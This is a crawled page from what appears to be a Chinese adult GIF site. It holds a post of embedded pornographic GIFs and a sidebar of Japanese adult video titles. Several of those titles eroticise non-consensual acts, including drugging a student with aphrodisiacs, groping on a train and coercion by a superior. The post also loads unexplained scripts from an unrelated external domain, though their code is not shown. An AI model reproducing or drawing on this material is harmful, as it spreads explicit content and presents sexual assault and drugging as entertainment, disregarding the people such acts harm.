

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dongpic.men/%E7%8F%8D%E8%97%8F%E4%B8%9D%E8%A2%9C%E5%90%84%E7%A7%8D%E4%BD%93%E4%BD%8D%E5%8A%A8%E5%9B%BEpart1%E3%80%9010p%E3%80%91.html
body_size: 9991
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>珍藏丝袜各种体位动图part1【10P】  |  懂图门</title>

<meta name="description" content="" />
<meta name="keywords" content="GIF动态,动态GIF" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="懂图门 RSS Feed" href="http://dongpic.men/feed" />
<link rel="alternate" type="application/atom+xml" title="懂图门 Atom Feed" href="http://dongpic.men/feed/atom" />
<link rel="shortcut icon" href="/wp-content/themes/Lo/images/favicon.ico" type="image/x-icon" />
<link rel="pingback" href="http://dongpic.men/xmlrpc.php" />
<!--[if lte IE 7]><script>window.location.href='http://7xkipo.com1.z0.glb.clouddn.com/upgrade-your-browser.html?referrer='+location.href;</script><![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://dongpic.men/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kube-css' href='http://dongpic.men/wp-content/themes/Lo/css/kube.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://dongpic.men/wp-content/themes/Lo/style.css?ver=20150910' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css' href='http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/jquery.min.js?ver=6.5.7" id="jquery-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/comments-ajax.js?ver=1" id="comments-ajax-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/realgravatar.js?ver=1" id="realgravatar-js"></script>
<link rel="https://api.w.org/" href="http://dongpic.men/wp-json/" /><link rel="alternate" type="application/json" href="http://dongpic.men/wp-json/wp/v2/posts/982" /><link rel="canonical" href="http://dongpic.men/%e7%8f%8d%e8%97%8f%e4%b8%9d%e8%a2%9c%e5%90%84%e7%a7%8d%e4%bd%93%e4%bd%8d%e5%8a%a8%e5%9b%bepart1%e3%80%9010p%e3%80%91.html" />
<link rel='shortlink' href='http://dongpic.men/?p=982' />
<link rel="alternate" type="application/json+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e7%258f%258d%25e8%2597%258f%25e4%25b8%259d%25e8%25a2%259c%25e5%2590%2584%25e7%25a7%258d%25e4%25bd%2593%25e4%25bd%258d%25e5%258a%25a8%25e5%259b%25bepart1%25e3%2580%259010p%25e3%2580%2591.html" />
<link rel="alternate" type="text/xml+oembed" href="http://dongpic.men/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdongpic.men%2F%25e7%258f%258d%25e8%2597%258f%25e4%25b8%259d%25e8%25a2%259c%25e5%2590%2584%25e7%25a7%258d%25e4%25bd%2593%25e4%25bd%258d%25e5%258a%25a8%25e5%259b%25bepart1%25e3%2580%259010p%25e3%2580%2591.html&#038;format=xml" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="32x32" />
<link rel="icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<meta name="msapplication-TileImage" content="http://dongpic.men/wp-content/uploads/2021/06/logo12.png" />
<style>
	#post_container .fixed-hight .thumbnail{height:250px; overflow: hidden;}
	.related,.related_box{height: 185px;}
	.related_box .r_pic,.related_box .r_pic img {height: 95px;}	
</style>
</head>
<body  class="custom-background">
		<div id="head" class="row">
        			
        	<div class="mainbar row">
                <div class="container">
                        <div id="topbar">
                            <ul id="toolbar" class="menu"></ul>
                        </div>
                        <div id="rss">
                            <ul>
                                <li><a href="http://dongpic.men/feed" target="_blank" class="icon1" title="欢迎订阅懂图门"></a></li>
                                                                                                                                                                 <li><a href="http://mail.qq.com/cgi-bin/feed?u=http://dongpic.men/feed" target="_blank" class="icon4" title="用QQ邮箱阅读空间订阅本站" rel="nofollow"></a></li>
                            </ul>
                        </div>
                 </div>  
             </div>
             <div class="clear"></div>
         				<div class="container">
					<div id="blogname" class="third">
                    	<a href="http://dongpic.men/" title="懂图门">                        <img src="/wp-content/themes/Lo/images/logo.png" alt="懂图门" /></a>
                    </div>
                 	                </div>
				<div class="clear"></div>
		</div>
		<div class="mainmenus container">
			<div class="mainmenu">
				<div class="topnav">
					                    <div class="menu-button"><i class="menu-ico"></i></div>
                    	<ul id="menu-zhucaidan" class="menu"><li id="menu-item-18099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18099"><a href="http://dongpic.men/category/fhgif">番号GIF</a></li>
<li id="menu-item-18098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18098"><a href="http://dongpic.men/category/omgif">欧美GIF</a></li>
<li id="menu-item-6948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6948"><a href="http://dongpic.men/category/dtpic">GIF动态</a></li>
<li id="menu-item-6947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6947"><a href="http://aitu.men/">美女套图杂志</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6951"><a href="https://4vkip.com/">午夜影院</a></li>
<li id="menu-item-6952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6952"><a href="http://hatazi.com/">哈塔兹漫画</a></li>
<li id="menu-item-6953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6953"><a href="https://4444.skin/">福利永久网址发布</a></li>
</ul>                    
                <ul class="menu-right">
                    <li class="menu-search">
                    	<a href="#" id="menu-search" title="搜索"></a>
                    	<div class="menu-search-form ">
							<form action="http://dongpic.men" method="get">
                            	<input name="s" type="text" id="search" value="" maxlength="150" placeholder="请输入搜索内容" x-webkit-speech style="width:135px">
                            	<input type="submit" value="搜索" class="button"/>
                            </form>
                        </div>
                    </li>
                </ul> 
                                 <!-- menus END -->                    
            </div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
			<div class="container">
					   	 	<div class="widget box row"> 		

	<div class="tagcloud">
		<a href="http://dongpic.men/tag/gitdongtai" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 10pt;">GIF动态</a>
<a href="http://dongpic.men/tag/dongtaigifwebp" class="tag-cloud-link tag-link-46 tag-link-position-2" style="font-size: 10pt;">动态GIF</a>
<a href="http://dongpic.men/tag/fanghaogif" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 10pt;">番号GIF</a>	</div>

</div><div id="sidebar">
<div class="widget box row"><form role="search" method="get" id="searchform" class="searchform" action="http://dongpic.men/">
				<div>
					<label class="screen-reader-text" for="s">搜索：</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="搜索" />
				</div>
			</form></div>
		<div class="widget box row">
		<h3>最近更新</h3>
		<ul>
											<li>
					<a href="http://dongpic.men/sone-400-gaojijiuzhisichuzhangxianshangsiai.html">sone-400 高級ランジェリーメーカーに就職した私は出張先でセクハラ上司とまさかの相部屋に…丸出し過ぎるカップレス下着を着させられた羞恥性交 花アリス</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-399-yunnengren-jinsongjibu-zehee.html">sone-399 グラビア芸能人 金松季歩 責めすぎて何が悪いの？</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-398-wuxieqijueduihbinumeizhongdiantaopolai.html">sone-398 無邪気で絶対Hさせてくれそうな彼女の妹が終電逃して泊まりに来た。 倉木華 ...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-397-mnanaibaoruzijienueshou.html">sone-397 M男を愛してやまない爆乳お姉さんをお届けします！虐め手コキ?ペニバン?アナル責め?男潮 何でもしてあげるJカップ痴女の8発射精ドキュメント 丸石レア</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-395-tianxingsex-chuanyue-shenxinjuli10shi.html">sone-395 天性のモテSEX 川越にこ の身も心も！ゼロ距離フェラチオ10式 （ブルー...</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-394-jcupzuixiongruyaroubaoganzhongliangganmizheganai.html">sone-394 グラビアJcupおっぱいの最胸乳圧シゴき！肉包感?重量感?密着感ひたすら爆乳を味わい尽くすスペシャル施術五条恋式パイズリ挟射エステ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-393-jihunsiruoyouxiumeirenbuxiaroutiguanxiai.html">sone-393 既婚おじさんの私なんかが若く優秀な美人部下に肉体関係せまられ、出張先の宿泊ホテルでいい年して何度も何度も射精されてしまう…逢沢みゆ</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-392-yanxinggejiaowei-quanzuigaoairenfuqizuigaoai.html">sone-392 【顔?性格?交尾】 全て最高の愛人とひたすら浮気セックスする最高の金曜日。三田真鈴</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-390-pujianxiakeaishengyiqihoubeichuzhangxianyiwanyiai.html">sone-390 いつも僕を見下してくる可愛いけど生意気な後輩と出張先で一晩一緒に過ごしたら…何度もチ●ポ欲しがってきた！村上悠華</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-389-chunzhenwugouniangyangnuzidashengtongjishengmeiyaoshengxu4rimuhe.html">sone-389 純真無垢なお嬢様女子大生【同級生】に媚薬を盛り続けて4日目、何度もキメセクを欲しがる発情メスに堕ちた。黒島玲衣</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-388-nanzishengtufaqingbianchaojuenujiaoshijiujimeijiao.html">sone-388 男子生徒を発情ザルに変えた超絶プロポーション女教師の究極美脚 明日葉みつは</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-385-diancheyidongchilukmeiren-zhi.html">sone-385 電車移動させられ痴●の虜になってしまったKカップ美人モデル 凪ひかる</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-384-aiyepaolihaosu-yixuzhizhuang.html">sone-384 愛液が泡立つほどの豪速ピストン 溢れ続けるマン汁がメレンゲ状になるまで膣中ガン突きセックス 七ツ森りり</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-383-chilou-boe-zhongzhe-etcsurennanziai.html">sone-383 【遅漏/勃ちが悪い/中折れ/etc】イキづらい素人男子たちをミラクルち●ぽ責めで暴発＆連続射精させちゃうゴッドハンド出張エステティシャン miru</a>
									</li>
											<li>
					<a href="http://dongpic.men/sone-381-meiruobishichisi-xiaodao.html">sone-381 妹の若い彼氏に恥ずかしいほどイカされたアラサーの私 小島みなみ</a>
									</li>
					</ul>

		</div>	<div id="sidebar-follow">
	<div class="widget box row"><h3>分类</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="http://dongpic.men/category/dtpic">GIF动态</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://dongpic.men/category/fhgif/sone">sone</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dongpic.men/category/omgif">欧美GIF</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://dongpic.men/category/fhgif">番号GIF</a>
</li>
			</ul>

			</div>	</div>
</div>    	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>珍藏丝袜各种体位动图part1【10P】</h1>
                    <div class="article_info">
                        <span class="info_category info_ico"><a href="http://dongpic.men/category/dtpic" rel="category tag">GIF动态</a></span> 
                        <span class="info_date info_ico">01-30</span>
                        <span class="info_views info_ico">1367</span>
                        <span class="info_comment info_ico"><a href="http://dongpic.men/%e7%8f%8d%e8%97%8f%e4%b8%9d%e8%a2%9c%e5%90%84%e7%a7%8d%e4%bd%93%e4%bd%8d%e5%8a%a8%e5%9b%bepart1%e3%80%9010p%e3%80%91.html#respond">0</a></span>
                    </div>
            	<div class="clear"></div>
            <div class="context">
				<div id="post_content"><p><img decoding="async" src="https://www.picnew.org/images/2021/01/24/-23d4f4e5ca49fb95.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/-7b129faf95b43f02.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/6aa5701f59f9a7ee.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/1906d9c8c9fe1a1a.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/716a03c4d65c4c03.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/56b8839cbf618de6.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/5f977cb8446bd82f.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/-5b9649e43db60d5e.gif" alt="珍藏丝袜各种体位动图part1【10P】"><img decoding="async" src="https://www.picnew.org/images/2021/01/24/-3c35224b629b6e88.gif" alt="珍藏丝袜各种体位动图part1【10P】"></p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script>
<script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div>
<!-- AI CONTENT END 1 -->
</div>
				               	<div class="clear"></div>
                
                <div class="article_tags">
                	<div class="tagcloud">
                    	标签：<a href="http://dongpic.men/tag/gitdongtai" rel="tag">GIF动态</a> <a href="http://dongpic.men/tag/dongtaigifwebp" rel="tag">动态GIF</a>                    </div>
                </div>
                             </div>
		</div>
    						
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e4%bb%93%e5%ba%93%e7%bb%8f%e5%85%b8%e7%8f%8d%e8%97%8f33%e3%80%9010p%e3%80%91.html" rel="prev">个人仓库经典珍藏33【10P】</a>            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="http://dongpic.men/%e7%8f%8d%e8%97%8f%e4%b8%9d%e8%a2%9c%e5%90%84%e7%a7%8d%e4%bd%93%e4%bd%8d%e5%8a%a8%e5%9b%bepart2%e3%80%9010p%e3%80%91.html" rel="next">珍藏丝袜各种体位动图part2【10P】</a>            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
		<li class="related_box"  >
			<a href="http://dongpic.men/%e5%b2%9b%e5%9b%bd%e7%b2%be%e5%bd%a9gif-32p-2.html" title="岛国精彩GIF 32p" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/1e946b.gif" width="140" height="95" alt="岛国精彩GIF 32p"/>			</div>
			<div class="r_title">
					岛国精彩GIF 32p            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%861%e3%80%9010p%e3%80%91-13.html" title="我的收集1【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/317.gif" width="140" height="95" alt="我的收集1【10p】"/>			</div>
			<div class="r_title">
					我的收集1【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e6%88%91%e7%9a%84%e6%94%b6%e9%9b%862%e3%80%9010p%e3%80%91-16.html" title="我的收集2【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/278.gif" width="140" height="95" alt="我的收集2【10p】"/>			</div>
			<div class="r_title">
					我的收集2【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e4%b8%aa%e4%ba%ba%e6%94%b6%e9%9b%864%e3%80%9011p%e3%80%91-2.html" title="个人收集4【11P】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/RPCAUBTCLIJWJRMDW.null.gif" width="140" height="95" alt="个人收集4【11P】"/>			</div>
			<div class="r_title">
					个人收集4【11P】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be5%e3%80%9010p%e3%80%91-2.html" title="自制小黄图5【10p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-714-27-59.gif" width="140" height="95" alt="自制小黄图5【10p】"/>			</div>
			<div class="r_title">
					自制小黄图5【10p】            </div>
            </a>
		</li>
			<li class="related_box"  >
			<a href="http://dongpic.men/%e8%87%aa%e5%88%b6%e5%b0%8f%e9%bb%84%e5%9b%be6%e3%80%9011p%e3%80%91-2.html" title="自制小黄图6【11p】" target="_blank">
			<div class="r_pic">
                 <img src="https://www.picnew.org/images/2020/12/07/GIF2020-12-715-35-40.gif" width="140" height="95" alt="自制小黄图6【11p】"/>			</div>
			<div class="r_title">
					自制小黄图6【11p】            </div>
            </a>
		</li>
	</ul>       	</div>
	</div>
         	<div class="clear"></div>
	<div id="comments_box">
		<!-- You can start editing here. -->
<div class="row box">			<!-- If comments are open, but there are no comments. -->
		<h3 id="comments">珍藏丝袜各种体位动图part1【10P】：等您坐沙发呢！</h3>
	 			<div id="respond_box">
	<div id="respond">
		<h3>发表评论</h3>	
		<div class="cancel-comment-reply">
			<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E7%8F%8D%E8%97%8F%E4%B8%9D%E8%A2%9C%E5%90%84%E7%A7%8D%E4%BD%93%E4%BD%8D%E5%8A%A8%E5%9B%BEpart1%E3%80%9010p%E3%80%91.html#respond" style="display:none;">点击这里取消回复。</a></small>
		</div>
